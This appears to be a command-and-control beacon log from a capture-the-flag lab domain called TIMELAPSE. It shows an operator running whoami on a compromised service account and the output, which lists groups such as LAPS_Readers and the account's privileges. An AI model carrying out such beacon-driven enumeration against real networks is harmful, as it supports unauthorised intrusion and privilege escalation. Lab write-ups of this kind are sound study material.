 [05/10 11:06:10] beacon> whoami
[05/10 11:06:10] [+] Running whoami (T1033)
[05/10 11:06:10] [*] Running whoami (T1033)
[05/10 11:06:15] [+] host called home, sent: 6901 bytes
[05/10 11:06:16] [+] received output:
UserName SID
====================== ====================================
TIMELAPSE\svc_deploy S-1-5-21-671920749-559770252-3318990721-3103
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
TIMELAPSE\Domain Users Group S-1-5-21-671920749-559770252-3318990721-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
TIMELAPSE\LAPS_Readers Group S-1-5-21-671920749-559770252-3318990721-2601 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled